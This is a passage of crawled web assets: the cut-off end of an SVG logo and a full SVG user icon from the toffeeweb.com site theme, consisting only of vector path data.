21.0859C27.0208 20.7864 23.1107 20.7863 20.9521 21.5683C25.4326 22.0508 27.8734 23.1171 28.6592 23.5663C29.3445 24.2487 30.214 26.3277 30.6152 27.3095C30.3119 26.9769 24.7655 26.9569 23.1104 27.7734C27.5743 28.4564 30.8097 29.7247 31.8691 30.2734C32.3229 31.0523 33.3206 32.9464 33.6836 34.2929C32.5581 33.3455 25.5876 33.506 23.1104 34.2929C30.2371 34.7966 33.4531 36.277 34.1699 36.954C34.3108 37.0501 34.7244 37.7908 35.2549 39.9872C22.6158 36.6847 7.14028 39.0239 0.982422 40.6064L18.2607 0.122009L23.042 9.98724Z" fill="#E8F1F9"/>
<path d="M100.345 50.323L91.5221 11.2156L79.8086 11.2344L93.4975 66.9081H105.638L114.565 29.6674L123.817 66.9081H135.516L148.981 11.2156H137.307L128.86 50.323L119.821 11.2156H109.169L100.345 50.323Z" fill="#00A7ED"/>
<path d="M66.8905 67.0898H55.4485L55.4239 20.2223H38.9375V11.2156H79.7934L82.0524 20.2223H66.8905V67.0898Z" fill="#E8F1F9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg
body_size: 1568
content:
<svg width="19" height="24" viewBox="0 0 19 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_677_3141)">
<path d="M18.9141 24H16.9141V18.957C16.9133 18.173 16.6015 17.4213 16.0471 16.867C15.4927 16.3126 14.7411 16.0008 13.9571 16H5.87106C5.08706 16.0008 4.3354 16.3126 3.78102 16.867C3.22665 17.4213 2.91486 18.173 2.91406 18.957V24H0.914062V18.957C0.91565 17.6428 1.43841 16.3829 2.36769 15.4536C3.29696 14.5244 4.55687 14.0016 5.87106 14H13.9571C15.2713 14.0016 16.5312 14.5244 17.4604 15.4536C18.3897 16.3829 18.9125 17.6428 18.9141 18.957V24Z" fill="white"/>
<path d="M9.91407 12C8.72738 12 7.56734 11.6481 6.58064 10.9888C5.59395 10.3295 4.82491 9.39246 4.37079 8.2961C3.91666 7.19975 3.79784 5.99335 4.02935 4.82946C4.26086 3.66558 4.83231 2.59648 5.67142 1.75736C6.51054 0.918247 7.57964 0.346802 8.74352 0.115291C9.90741 -0.11622 11.1138 0.0025996 12.2102 0.456726C13.3065 0.910851 14.2436 1.67989 14.9029 2.66658C15.5622 3.65328 15.9141 4.81331 15.9141 6C15.9125 7.59081 15.2798 9.11602 14.155 10.2409C13.0301 11.3658 11.5049 11.9984 9.91407 12ZM9.91407 2C9.12294 2 8.34958 2.2346 7.69178 2.67412C7.03399 3.11365 6.5213 3.73836 6.21855 4.46927C5.9158 5.20017 5.83658 6.00444 5.99092 6.78036C6.14526 7.55629 6.52623 8.26902 7.08564 8.82843C7.64505 9.38784 8.35778 9.7688 9.1337 9.92314C9.90963 10.0775 10.7139 9.99827 11.4448 9.69552C12.1757 9.39277 12.8004 8.88008 13.2399 8.22228C13.6795 7.56449 13.9141 6.79113 13.9141 6C13.9141 4.93914 13.4926 3.92172 12.7425 3.17158C11.9923 2.42143 10.9749 2 9.91407 2Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_677_3141">
<rect width="19" height="24" fill="white"/>
</clipPath>
</defs>
</svg>
